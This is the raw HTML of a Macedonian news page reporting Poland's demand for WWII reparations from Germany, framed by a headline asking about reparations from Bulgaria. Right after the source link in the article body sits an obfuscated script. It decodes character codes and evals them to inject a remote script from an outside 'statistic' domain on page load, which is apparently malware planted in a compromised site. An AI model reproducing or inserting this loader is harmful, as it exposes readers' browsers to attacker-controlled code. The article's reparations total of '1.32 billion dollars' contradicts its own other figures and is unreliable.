<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suteren.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuteren.mk%2F%25d0%25ba%25d0%25be%25d0%25b3%25d0%25b0-%25d0%25bd%25d0%25b8%25d0%25b5-%25d1%259c%25d0%25b5-%25d0%25bf%25d0%25be%25d0%25b1%25d0%25b0%25d1%2580%25d0%25bc%25d0%25b5-%25d1%2580%25d0%25b5%25d0%25bf%25d0%25b0%25d1%2580%25d0%25b0%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25be%25d0%25b4-%25d0%25b1%25d1%2583%25d0%25b3%25d0%25b0%25d1%2580%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-QMNZWYJKQL');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QMNZWYJKQL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QMNZWYJKQL');
</script><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><link rel="pingback" href="https://suteren.mk/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
				<style type="text/css" id="wp-custom-css">
			.by-author.vcard.author {
    display: none !important;
}


.entry-meta > div:after {
	content: "" !important;
}


.owl-nav, .post-slider-header, .author-link, .wp-link, .theme-link:after, .featured-slider .entry-meta,.featured-slider .cat-links, .navbar-head.navbar-bg-set.header-overlay-dark {
	display: none !important;
}


 .fa-home:before {
    font-size: 20px !important;
}

.featured-section .container {
    padding: 0px !important;
}

.featured-section {
    padding-top: 0px;
}

.featured-slider .entry-header .entry-title a{
	text-transform: uppercase;
}

.featured-slider .entry-header .entry-title {
	text-align: center;
	font-size: 40px !important;
	padding: 20px;
    text-shadow: 1px 2px 12px #252222;
}

.main-navigation a, .search-toggle{
	padding: 10px;
	font-size: 14px !important;
	font-weight: 500 !important;
}

.site-header .site-name-text{
	min-height: 50px;
    line-height: 50px;
    text-align: center;
		font-size: 25px;
			color: white;
	text-shadow: 0px 0px 4px #000;
}

.site-image{
	    height: 45px;
/*     width: 40px; */
margin-top: 5px;
}

.wp-custom-header {
	text-align:center;
	padding-top:40px;
}

.wp-custom-header img {
	max-width:500px;
}

.info-bar{
	background-color: #000 !important;
	    padding-top: 40px;
	//min-height:50px !important;
		max-height: 150px !important;
	//height:150px;
	
}

.social-container{
	position: absolute;
	right: 0px;
	bottom: 15px;
}

.navbar .navbar-collapse {
    justify-content: space-around;
}

.navbar .main-navigation ul > li > a {
    font-size: 16px !important;
    font-weight: bold !important;
	padding: 10px 13px!important;
}

.social-profiles ul li a[href*="facebook.com"]{
	background-color: #205ba1;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}


.social-profiles ul li a[href*="instagram.com"]{
	background-image: linear-gradient(to right, #f7db77, #ffb162, #ff8368, #f9587e, #d43b9c);
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
	margin: 2px;
}

.social-profiles ul li a[href*="twitter.com"]{
	background-color: #32cbfb;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}

.info-bar .social-profiles{
	display: block !important;
}

.info-bar .date {
	display: none;
}

/* 
* {
	font-family: "Montserrat", Times, serif !important;
} */

.post h2.entry-title {
    font-size: 22px;
    font-weight: bold;
}


@media (max-width: 575px){
.site-image {
width:90%;
}
}

@media (min-width: 576px){
.site-image {
width:40%;
	height: 70px
}
}


/* .site-footer .social-profiles{
	display: none;
} */


.widget_media_image{
	padding: 0px !important;
}

.widget_media_image > img{
width: 100%;
}

.post-views {
    display: block;
}

.copyright-post {
background-color: #734b72;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 20px;
    margin-top: -30px;
/*     text-transform: uppercase; */
	 text-align: center;
    font-style: italic;
    color: white;
}

.mpp-single-latest-post .media img {
    margin-right: 10px;
    width: 70px;
}

.category .page-header {display: none;}

.trail-begin {display: none !important;}
		</style>
		</head>

<body class="post-template-default single single-post postid-16126 single-format-standard theme-body header-image">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<a href="https://suteren.mk/" style="width: 500px;    height: 75px;    position: absolute;    top: 65px;    z-index: 99999;    margin-left: -250px;    left: 50%;"></a>
	<div id="wp-custom-header" class="wp-custom-header"><img src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png" width="1513" height="232" alt="" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w" sizes="(max-width: 1513px) 100vw, 1513px" decoding="async" fetchpriority="high" /></div>
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Saturday, January 17, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('https://suteren.mk/wp-content/uploads/2019/10/72980924_749669135463989_5164865930567614464_n.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
																	<h2 class="site-title"><a href="https://suteren.mk/" rel="home">Сутерен.мк</a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4450"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/">ПУЛС</a></li>
<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/">НИЕ</a></li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4283"><a href="https://suteren.mk/category/boldirano/">Болдирано</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9154"><a href="https://suteren.mk/category/ogledalo/">Огледало</a>
<ul class="sub-menu">
	<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://suteren.mk/category/ogledalo/dama/">Дама</a></li>
	<li id="menu-item-9171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9171"><a href="https://suteren.mk/category/ogledalo/stajlend/">Стајленд</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://suteren.mk/category/ogledalo/reflektor/">Рефлектор</a></li>
	<li id="menu-item-9204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9204"><a href="https://suteren.mk/category/ogledalo/iimidzkonsalting/">Имиџ консалтинг</a></li>
</ul>
</li>
<li id="menu-item-4282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4282"><a href="https://suteren.mk/category/maman/">Маман</a></li>
<li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285"><a href="https://suteren.mk/category/mikser/">Миксер</a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4281"><a href="https://suteren.mk/category/vintage/">Винтиџ</a></li>
<li id="menu-item-4284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4284"><a href="https://suteren.mk/category/darling/">Дарлинг</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4286"><a href="https://suteren.mk/category/horoskop/">Хороскоп</a></li>
<li id="menu-item-8525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8525"><a href="https://suteren.mk/category/shkrtki/">Шкртки</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/">Контакт</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suteren.mk/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/" itemprop="item"><span itemprop="name">ПУЛС</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Кога ние ќе побараме репарации од Бугарија?</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-16126 post type-post status-publish format-standard has-post-thumbnail hentry category-1772 tag-1693 tag-63 tag-5405">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2022/09/gl-1-e1662068340549.jpg');"></div>
					</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/" rel="category tag">ПУЛС</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">Кога ние ќе побараме репарации од Бугарија?</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%bd%d0%b8%d0%b5-%d1%9c%d0%b5-%d0%bf%d0%be%d0%b1%d0%b0%d1%80%d0%bc%d0%b5-%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%be%d0%b4-%d0%b1%d1%83%d0%b3%d0%b0%d1%80/" title="Кога ние ќе побараме репарации од Бугарија?">01/09/2022</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div><!-- .entry-meta -->
								</header>
		<div class="desktopno">
			<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
			<ins data-revive-zoneid="178" data-revive-id="7f290a3d92dc499c3e17741ce8b242f3"></ins>
			<script async src="//mozzart.ideaplus.mk/www/delivery/asyncjs.php"></script>
		</div>
		
				<div class="entry-content">
			<p><em>Лидерот на владејачките конзервативци Јарослав Качински денеска во Варшава изјави дека Полска официјално ќе поднесе барање Германија да ѝ плати отштета за жртвите, материјалната штета и злосторствата на окупаторските власти за време на Втората светска војна, во износ од 1,32 милијарди долари</em></p>
<p><img decoding="async" class="size-full wp-image-16128 aligncenter" src="https://suteren.mk/wp-content/uploads/2022/09/2-2.jpg" alt="" width="753" height="501" srcset="https://suteren.mk/wp-content/uploads/2022/09/2-2.jpg 753w, https://suteren.mk/wp-content/uploads/2022/09/2-2-300x200.jpg 300w" sizes="(max-width: 753px) 100vw, 753px" /></p>
<p>„Донесена е одлука официјално да се побараат репарации од Германија, да добиеме отштета за сето она што Германија или германскиот народ ѝ го направија на Полска од 1939 до 1945 година. Во меѓународните односи работите се такви што, ако една земја ѝ нанесе големи штети на друга, подоцна, по воениот пораз треба да се раздолжи. Нема никаква причина Полска да биде исклучена од тој принцип“, рече Качински.</p>
<p>На 83-годишнината од почетокот на Втората светска војна, денеска во Кралскиот замок во Варшава беше презентиран извештај за воената штета, кој неколку години го подготвуваше тим предводен од пратеникот на владејачката полска партија Право и правда Аркадиуш Муларчик, а во кој воената штета беше проценета на 6.200 милијарди злоти, или 1,32 милијарди долари.</p>
<p>Качински рече дека „претставениот износ на штетата е пресметан со најконзервативни методи“ и дека „може да се зголеми“.</p>
<p>„Бидејќи исплатата на таквите надоместоци се врши со децении, тоа е сума што германската економија може да ја поднесе“, рече Качински.</p>
<p>Тој предупреди дека нема да биде нималку лесно да се добијат репарации од Германија и дека тоа може да трае подолго време, но изрази надеж дека ќе бидат заинтересирани и други земји, особено Израел, бидејќи Полска бара отштета и за смртта на 5,2 милиони свои граѓани, меѓу кои мнозинството биле Евреи.</p>
<p>„Не ги земавме предвид злосторствата извршени од Русите. Тоа е друг проблем“, рече Качински.</p>
<p>Муларчик рече дека Полска изгубила 11,2 милиони жители за седум години поради војната и поместувањето на границите по неа врз основа на договорот на големите сили.</p>
<p>Околу две третини од проценетиот износ на репарации ќе бидат наменети за милионите жртви, а материјалната штета беше проценета на повеќе од 160 милијарди долари, додека загубите во наследството и културните дела беа проценети на повеќе од четири милијарди долари.</p>
<p>По војната, германските репарации за Полска оделе преку Советскиот Сојуз. Полска имала право на 15 отсто од вкупната сума, а во 1953 година СССР и Источна Германија потпишале договор во Москва за суспендирање на репарациите, додека комунистичките власти на Полска исто така се откажале од нив од 1 јануари 1954 година.</p>
<p>Германија наведува дека прашањето за воените репарации за Полска е законски затворено бидејќи самата Полска двапати го затворила прашањето, со билатералниот договор за признавање на повоените граници на Одра и Ниса од 1970 година и за време на преговорите за обединување на двете Германии во 1990 година, кога Варшава не го постави прашањето за репарации иако веќе беше независна од Москва.</p>
<p><a href="https://www.mkd.mk/svet/vesti/polska-dostavi-oficijalno-baranje-do-germanija-za-voena-otshteta-od-132-milijardi-dolari?fbclid=IwAR0m0HyHEcOnFs0E2YJl0P06kT4gth6c5OVSHU4q16kjb4CgGKb95JrUKPo">Извор&#8230;</a><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
		</div><!-- entry-content -->

		<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://suteren.mk/tag/%d0%b1%d1%83%d0%b3%d0%b0%d1%80%d0%b8%d1%98%d0%b0/" rel="tag">Бугарија</a>, <a href="https://suteren.mk/tag/%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0/" rel="tag">Македонија</a>, <a href="https://suteren.mk/tag/%d1%80%d0%b5%d0%bf%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8/" rel="tag">репарации</a></span><!-- .tag-links --></footer><!-- .entry-meta -->	</div><!-- .post-16126 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suteren.mk/%d0%b2%d0%be-%d0%ba%d1%80%d0%b5%d0%b2%d0%b5%d1%82-%d1%81%d0%be-%d0%bc%d0%b0%d0%b4%d0%be%d0%bd%d0%b0/" rel="prev">Во кревет со Мадона</a></div><div class="nav-next"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d0%b5%d1%87%d0%bd%d0%be-%d1%82%d0%b2%d0%b8%d1%82%d0%b5%d1%80-%d0%b2%d0%be%d0%b2%d0%b5%d0%b4%d1%83%d0%b2%d0%b0-%d0%b5%d0%b4%d0%b8%d1%82/" rel="next">Конечно, Твитер воведува „едит“</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BA%D0%BE%D0%B3%D0%B0-%D0%BD%D0%B8%D0%B5-%D1%9C%D0%B5-%D0%BF%D0%BE%D0%B1%D0%B0%D1%80%D0%BC%D0%B5-%D1%80%D0%B5%D0%BF%D0%B0%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%BE%D0%B4-%D0%B1%D1%83%D0%B3%D0%B0%D1%80/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://suteren.mk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16126' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="search-2" class="widget widget_search"><form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
</section><section id="media_image-8" class="widget widget_media_image"><a href="http://www.city.com.mk/"><img width="376" height="86" src="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg" class="image wp-image-2835  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg 376w, https://suteren.mk/wp-content/uploads/2020/03/Logo-300x69.jpg 300w" sizes="auto, (max-width: 376px) 100vw, 376px" /></a></section><section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/anabela.urevska.3" target="_blank"><img loading="lazy" decoding="async" width="960" height="586" src="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg" alt="" class="wp-image-25797" srcset="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg 960w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-800x488.jpg 800w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-768x469.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure>
</section><section id="widget_tptn_pop-4" class="widget tptn_posts_list_widget"><h3 class="widget-title">Најчитани</h3><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-4    tptn-left-thumbs"><ul><li><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="ВИ за етиката во македонското здравство" style="" title="ВИ за етиката во македонското здравство" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><span class="tptn_title">ВИ за етиката во македонското здравство</span></a><span class="tptn_excerpt"> Во македонските државни здравствени установи, покрај хроничниот недостиг од&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Најзлобните знаци" style="" title="Најзлобните знаци" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/"     class="tptn_link"><span class="tptn_title">Најзлобните знаци</span></a><span class="tptn_excerpt"> Некои луѓе се многу вешти во искористувањето на слабостите&hellip;</span></span></li><li><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Четирите совети на Фројд за жените" style="" title="Четирите совети на Фројд за жените" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><span class="tptn_title">Четирите совети на Фројд за жените</span></a><span class="tptn_excerpt"> Зигмунд Фројд, основачот на психоанализата, честопати е погрешно сфатен&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2-%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d1%80%d0%be%d0%b2-%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d0%b5-%d0%b4%d0%b5%d0%b2%d0%be%d1%98/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/BATO-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="BATO" style="" title="Братислав Димитров: Дали играте девојко?" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/BATO-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/BATO-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/BATO-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/BATO-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2-%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d1%80%d0%be%d0%b2-%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d0%b5-%d0%b4%d0%b5%d0%b2%d0%be%d1%98/"     class="tptn_link"><span class="tptn_title">Братислав Димитров: Дали играте девојко?</span></a><span class="tptn_excerpt"> Во своето капитално дело „Швалер за една минута“, колегата&hellip;</span></span></li><li><a 